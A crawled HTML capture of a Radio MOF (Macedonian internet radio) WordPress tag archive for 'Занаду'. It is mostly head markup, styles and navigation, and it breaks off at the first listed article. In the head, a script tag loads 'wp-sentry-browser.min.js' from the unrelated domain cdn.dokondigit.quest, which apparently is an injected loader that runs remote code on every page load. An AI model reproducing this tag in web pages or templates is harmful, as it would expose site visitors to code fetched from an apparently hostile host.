

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomof.mk/tag/zanadu/
body_size: 20185
content:
<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->

<head>

<meta name="google-site-verification" content="Y-NJ51VdsiPmp0UGRT4bbYG4FjsvXD8rwxDrGS5-NH4" />
<meta charset="UTF-8" />
<title>  Занаду</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="pingback" href="https://www.radiomof.mk/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://www.radiomof.mk/wp-content/uploads/2015/12/favicon1.ico" />	



<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.radiomof.mk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Feed" href="https://www.radiomof.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Comments Feed" href="https://www.radiomof.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Занаду Tag Feed" href="https://www.radiomof.mk/tag/zanadu/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiomof.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.radiomof.mk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.radiomof.mk/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto+Slab&#038;subset=latin,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/responsive.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.8.1' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=PT+Sans+Narrow%3Aregular|PT+Sans+Narrow%3A700&subset=latin%2Ccyrillic%2Ccyrillic-ext');


.post-content { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif; font-size: 12px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: normal;font-size: 12px;  }
.page .post-header h1, .page  .post-content h1, .page .post-content h2, 
									.page .post-content h3, .page  .post-content h4, .page  .post-content h5, .page  .post-content h6 { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: 700;  }
::selection { background: #eb713b }

:-moz-selection { background: #eb713b }

.top-bar { border-top-color: #eb713b }

.trending-ticker .heading, .breadcrumbs .location, .news-focus .heading, .gallery-title, .related-posts .section-head, 
.news-focus .heading .subcats a.active, .post-content a, .comments-list .bypostauthor .comment-author a, .error-page 
.text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name { color: #eb713b }

.navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a,  
.comment-content .reply, .sc-tabs .active a, .navigation .mega-menu { border-bottom-color: #eb713b }

.main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, 
.main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar,
.review-box .overall, .listing-alt .content .read-more a, .button, .post-pagination > span { background: #eb713b }

.post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, 
.highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, 
.modal-header .modal-title, .entry-title, .page-title { border-left-color: #eb713b }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #eb713b } }

.post-content a { color: #e5994e }

.post-content a:hover { color: #303030 }

.navigation { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #232323; } }

.navigation.sticky { background: rgb(35,35,35); background: rgba(35,35,35, 0.9); }

.navigation .mega-menu, .navigation .menu ul { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .mega-menu.links > li:hover { background-color: #232323; } }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #2b2b2b; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #2b2b2b; } }

.navigation { border-color: #3f3f3f; }

.navigation .menu > li li a, .navigation .mega-menu.links > li > a, .navigation .mega-menu.links > li li a,
.mega-menu .posts-list .content, .navigation .mega-menu .sub-nav li a { border-color: #2d2d2d; }

@media only screen and (max-width: 799px) { .navigation .menu li a { border-color: #2d2d2d; } }

.mega-menu .heading, .navigation .mega-menu.links > li > a { border-color: #3a3a3a; }

.mega-menu .sub-nav { background: #2b2b2b; }

.main .sidebar .widgettitle, .tabbed .tabs-list { background-color: #2d2d2d; }

.main-footer { background-color: #252525; background-image: none; }

.main-footer .widgettitle { color: #c6c6c6 }

.main-footer, .main-footer .widget { color: #d5d5d5 }

.main-footer .widget a { color: #dddddd }

.lower-foot { background-color: #202020 }

body, .main .sidebar .widgettitle, .tabbed .tabs-list, h3.gallery-title, .comment-respond small, .main-heading, .gallery-title, .section-head, .main-footer .widgettitle, .entry-title, .page-title { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
h1, h2, h3, h4, h5, h6, .gallery-block .carousel .title a, .list-timeline .posts article, .posts-list .content > a, .block.posts a, 
								#bbpress-forums .bbp-topic-title, #bbpress-forums .bbp-forum-title, .bbpress.single-topic .main-heading { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
.main-featured { background-color: #f1f2f2; background-image: none; }


.cat-11, .cat-title.cat-11 { background: #5fa823; }
.navigation .menu .menu-cat-11 .mega-menu { border-bottom-color: #5fa823; }
.news-focus .heading.cat-11 .subcats .active, .news-focus .heading.cat-11, .cat-text-11 {  color: #5fa823;  }

.navigation .menu > .menu-cat-11:hover > a, .navigation .menu > .menu-cat-11.current-menu-item > a, .navigation .menu > .menu-cat-11.current-menu-parent > a {
	border-bottom-color: #5fa823;
}


.cat-14, .cat-title.cat-14 { background: #2d2d2d; }
.navigation .menu .menu-cat-14 .mega-menu { border-bottom-color: #2d2d2d; }
.news-focus .heading.cat-14 .subcats .active, .news-focus .heading.cat-14, .cat-text-14 {  color: #2d2d2d;  }

.navigation .menu > .menu-cat-14:hover > a, .navigation .menu > .menu-cat-14.current-menu-item > a, .navigation .menu > .menu-cat-14.current-menu-parent > a {
	border-bottom-color: #2d2d2d;
}


.cat-5, .cat-title.cat-5 { background: #1e73be; }
.navigation .menu .menu-cat-5 .mega-menu { border-bottom-color: #1e73be; }
.news-focus .heading.cat-5 .subcats .active, .news-focus .heading.cat-5, .cat-text-5 {  color: #1e73be;  }

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #1e73be;
}


.cat-4, .cat-title.cat-4 { background: #8224e3; }
.navigation .menu .menu-cat-4 .mega-menu { border-bottom-color: #8224e3; }
.news-focus .heading.cat-4 .subcats .active, .news-focus .heading.cat-4, .cat-text-4 {  color: #8224e3;  }

.navigation .menu > .menu-cat-4:hover > a, .navigation .menu > .menu-cat-4.current-menu-item > a, .navigation .menu > .menu-cat-4.current-menu-parent > a {
	border-bottom-color: #8224e3;
}


.cat-61, .cat-title.cat-61 { background: #dd3333; }
.navigation .menu .menu-cat-61 .mega-menu { border-bottom-color: #dd3333; }
.news-focus .heading.cat-61 .subcats .active, .news-focus .heading.cat-61, .cat-text-61 {  color: #dd3333;  }

.navigation .menu > .menu-cat-61:hover > a, .navigation .menu > .menu-cat-61.current-menu-item > a, .navigation .menu > .menu-cat-61.current-menu-parent > a {
	border-bottom-color: #dd3333;
}


.cat-12067, .cat-title.cat-12067 { background: #db0f0f; }
.navigation .menu .menu-cat-12067 .mega-menu { border-bottom-color: #db0f0f; }
.news-focus .heading.cat-12067 .subcats .active, .news-focus .heading.cat-12067, .cat-text-12067 {  color: #db0f0f;  }

.navigation .menu > .menu-cat-12067:hover > a, .navigation .menu > .menu-cat-12067.current-menu-item > a, .navigation .menu > .menu-cat-12067.current-menu-parent > a {
	border-bottom-color: #db0f0f;
}


.highlights h2 a {font-size: 14px;}
.highlights h2 {line-height: 1;}
.highlights .thumb .content > a {font-size: 13px;}
.block.posts a {
    color: #666;
    font-size: 12px;}
#popular-widget-2 ul.pop-widget-tabs {display:none;}
div.pop-inside {border:none;}
div.pop-inside ul li {border-bottom: 1px solid #d9d9d9;}
li#popular-widget-2 {
    display: none;
}
</style>
<link rel='stylesheet' id='popular-widget-css'  href='https://www.radiomof.mk/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.carousel.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.theme-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.theme.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.transitions-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.transitions.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.styles-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.radiomof.mk\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags","page_speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.0' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/circle-progress.js?ver=1.8.0' id='bwg_speed_circle-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/owl.carousel.js?ver=5.8.1' id='js.owl.carousel-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/script.js?ver=5.8.1' id='js.owl.carousel.script-js'></script>
<link rel="https://api.w.org/" href="https://www.radiomof.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.radiomof.mk/wp-json/wp/v2/tags/8074" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomof.mk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.radiomof.mk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57107329-1', 'auto');
  ga('send', 'pageview');

</script>		<style type="text/css" id="wp-custom-css">
			/*Branko*/

/*All devices start*/


.bwg_slideshow_dots_0 {background:#FB9746 !important;}

.bwg_slideshow_dots_container_0 {padding-bottom:13px !important}

#spider_slideshow_right-ico_0:hover, #spider_slideshow_left-ico_0:hover {background-color:#FB9746 !important; color:white !important;}

#spider_slideshow_right-ico_0 , #spider_slideshow_left-ico_0  {background-color:#ebeced !important; color:#FB9746 !important; }

#bwg_slideshow_play_pause-ico_0:hover {color:#FB9746 !important;}

#bwg_slideshow_play_pause-ico_0 {color:#FB9746 !important;}

.bwg_slideshow_dots_active_0 {background:white !important;}

.yarpp.yarpp-related {margin-top:36px;}

.sharify-container {margin-top:28px;margin-left:auto;margin-right:auto;}

div.post-container.cf > div > div > div:nth-child(15) {display:none;}

/*All devices end*/

/*Desktop start*/
@media only screen and (min-width: 1129px) 

{
	
.bwg_slideshow_image_wrap_0, .bwg-slideshow-images-wrapper, .bwg-container {background-color:white !important;}

.bwg_slideshow_image_spun1_0 , .bwg_slideshow_image_spun2_0 {margin:auto !important;} 
	
	

/*
header > div > a > img {width: 100%;height:100%}

header > div > a {width: 100%; height:100%}

.flex-active-slide {width:100%; height:100%;}*/

.sharify-container {margin-left:44px;}
	
.wp-post-image {margin-left:0%;margin-top:15px;}	
.caption {margin-left:0%; max-width:702px;}
.featured {margin-left:5%}	
	
iframe {display:block;margin:0 auto;}	
		
	
}
/*Desktop end*/

/*Mobile start*/
@media only screen and (max-width: 1127px) 

{
	.post-header .post-title {font-size:17px; margin-right:0px;margin-left:0px;line-height:23px;}
	
	.main {margin:9px 5px 0px 0px;}
	
	.right {margin-bottom:5px !important;}
	
	.main-head  {min-height:115px !important;}
	
	.wrap {padding:0 9px;}

}
/*Mobile end*/


.highlights, .excerpt {font-size:14px !important;}

/*Post title start*/
.post-title {margin-bottom:8px;}
.post-header {margin-bottom:-5px !important;}
.main-featured .slider h3 a {line-height:1.5;}
/*Post title end*/

/*Slider title start*/
.flex-active-slide
{font-size:23px !important; 
line-height: normal !important;}
/*Slider title end*/

/*thumbnail size*/
.attachment-post-thumbnail {height:51px !important; width:70px !important;padding-right:px;}

/*slider*/

.slider {line-height:1.5 !important;}

/*Branko*/		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Радио МОФ"/>
  <meta property="og:title" content="Занаду"/>
  <meta property="og:url" content="https://www.radiomof.mk/tag/zanadu/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Радио МОФ е интернет радио кое продуцира и споделува музички и информативни содржини кои се достапни на www.radiomof.mk."/>
  <meta property="og:image" content="http://www.radiomof.mk/wp-content/uploads/2016/10/logo-fb.jpg"/>
  <meta property="og:image:url" content="http://www.radiomof.mk/wp-content/uploads/2016/10/logo-fb.jpg"/>
  <meta property="article:publisher" content="https://www.facebook.com/RadioMOF/"/>
  <meta property="fb:app_id" content="1147768241926888"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Занаду"/>
  <meta itemprop="headline" content="Занаду"/>
  <meta itemprop="description" content="Радио МОФ е интернет радио кое продуцира и споделува музички и информативни содржини кои се достапни на www.radiomof.mk."/>
  <meta itemprop="image" content="http://www.radiomof.mk/wp-content/uploads/2016/10/logo-fb.jpg"/>
  <!--<meta itemprop="publisher" content="Радио МОФ"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Занаду"/>
  <meta name="twitter:url" content="https://www.radiomof.mk/tag/zanadu/"/>
  <meta name="twitter:description" content="Радио МОФ е интернет радио кое продуцира и споделува музички и информативни содржини кои се достапни на www.radiomof.mk."/>
  <meta name="twitter:image" content="http://www.radiomof.mk/wp-content/uploads/2016/10/logo-fb.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@RadioMOF"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	
<!--[if lt IE 9]>
<script src="https://www.radiomof.mk/wp-content/themes/radiomof/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.carousel.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.theme.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.transitions.css' media='all' />


</head>

<body class="archive tag tag-zanadu tag-8074 page-builder right-sidebar full">

<div class="main-wrap">

	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content">
			
				
				<div class="search">
					<form action="https://www.radiomof.mk/" method="get">
						<input type="text" name="s" class="query" value="" placeholder="Барај..." />
						<button class="search-button" type="Барај"><i class="fa fa-search"></i></button>
					</form>
				</div> <!-- .search -->

							<div class="textwidget"><ul class="social-icons"><li><a href="https://www.youtube.com/user/RadioMOF" class="icon fa fa-youtube" title="Youtube"><span class="visuallyhidden">Youtube</span></a></li><li><a href="https://www.facebook.com/RadioMOF/" class="icon fa fa-facebook" title="Facebook"><span class="visuallyhidden">Facebook</span></a></li><li><a href="http://twitter.com/RadioMOF" class="icon fa fa-twitter" title="Twitter"><span class="visuallyhidden">Twitter</span></a></li><li><a href="https://www.instagram.com/radiomof/" class="icon fa fa-instagram" title="Instagram"><span class="visuallyhidden">Instagram</span></a></li></ul>
</div>
						
			</section>
		</div>
		
	</div>

	<div id="main-head" class="main-head">
		
		<div class="wrap">
		
			<header>
				<div class="title">
				
				<a href="https://www.radiomof.mk/" title="Радио МОФ" rel="home">
									
					<img src="https://www.radiomof.mk/wp-content/uploads/2015/12/radiomof_logo.png" class="logo-image" alt="Радио МОФ" data-at2x="https://www.radiomof.mk/wp-content/uploads/2015/12/logo-x2.png" />
						 
								</a>
				
				</div>
				
				<div class="right" onclick="window.open('https://radiomof.mk/radio', '_blank');">

                  
                     

					<img width="880" height="135" src="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg" class="image wp-image-260213  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg 880w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-300x46.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-768x118.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" />
               
				</div>
			</header>
			
			<nav class="navigation cf" data-sticky-nav="0">
				<div class="mobile"><a href="#" class="selected"><span class="text">Мени</span><span class="current"></span> <i class="fa fa-bars"></i></a></div>
				
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-47" class="menu-vesti menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-47"><a href="https://www.radiomof.mk/vesti/"><span class="vesti-txt">Вести</span><i class="vesti-bar fa fa-bars"></i></a>
<ul class="sub-menu">
	<li id="menu-item-56735" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-56735"><a href="https://www.radiomof.mk/vesti/">Вести</a></li>
	<li id="menu-item-55477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-55477"><a href="https://www.radiomof.mk/category/nvo/">Граѓани</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-35"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-31"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-33"><a href="https://www.radiomof.mk/category/muzika/">Музика</a></li>
	<li id="menu-item-157872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157872"><a href="https://www.radiomof.mk/kampanji/">Кампањи</a></li>
	<li id="menu-item-55475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-55475"><a href="https://www.radiomof.mk/category/tehnologija/">Наука</a></li>
	<li id="menu-item-95345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-61 menu-item-95345"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-32"><a href="https://www.radiomof.mk/category/labavo/">Лабаво</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-36"><a href="https://www.radiomof.mk/category/stav/">Став</a></li>
	<li id="menu-item-56637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-56637"><a href="https://www.radiomof.mk/category/za-vas/">За Вас</a></li>
</ul>
</li>
<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://www.radiomof.mk/video/">Видео</a></li>
<li id="menu-item-206228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206228"><a target="_blank" rel="noopener" href="https://www.radiomof.mk/podkasti/">Подкасти</a></li>
<li id="menu-item-278010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278010"><a href="https://www.radiomof.mk/category/obrazovanieimladi/">#МЛАДИ</a></li>
<li id="menu-item-278014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-278014"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
<li id="menu-item-295246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295246"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
<li id="menu-item-318504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12067 menu-item-318504"><a href="https://www.radiomof.mk/category/analizi/">Анализи</a></li>
<li id="menu-item-304667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304667"><a href="https://www.radiomof.mk/category/istrazhuvanja/">Истражувања</a></li>
<li id="menu-item-315163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315163"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
<li id="menu-item-321560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321560"><a href="https://www.radiomof.mk/category/mladinskiglas/">#МладинскиГлас</a></li>
</ul></div>			</nav>
			
		</div>
		
	</div>
	
	<div class="wrap">
		<div class="breadcrumbs"><span class="location">Се наоѓате на:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.radiomof.mk/"><span itemprop="title">Дома</span></a></span><span class="delim">&raquo;</span><span class="current">Тагирани постови "Занаду"</span></div>	</div>

<div class="main wrap cf">
	<div class="row">
		<div class="col-8 main-content">
	
				
				
			<h2 class="main-heading">Резултати: <strong>Занаду</strong></h2>
		
			
		

		
	<div class="row listing">
		
					
		<div class="column half">
		
			<article class="highlights post-319077 post type-post status-publish format-standard has-post-thumbnail category-vesti category-muzika tag-artan-lili tag-zanadu tag-mkc tag-silata-eu-mladite" itemscope itemtype="http://schema.org/Article">
				
						
